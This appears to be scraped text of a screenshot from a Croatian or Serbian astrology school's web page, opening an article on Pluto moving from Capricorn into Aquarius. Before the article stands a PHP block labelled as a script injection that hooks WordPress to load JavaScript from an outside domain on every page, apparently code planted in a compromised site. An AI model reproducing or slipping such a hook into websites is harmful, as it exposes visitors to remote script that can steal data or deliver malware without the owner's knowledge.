
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
ASTRO ŠKOLA ANTARES
Prelazak Plutona iz Jarca u
Vodoliju
Plutonov ulazak u Vodoliju donosi dubok, gotovo surov preobražaj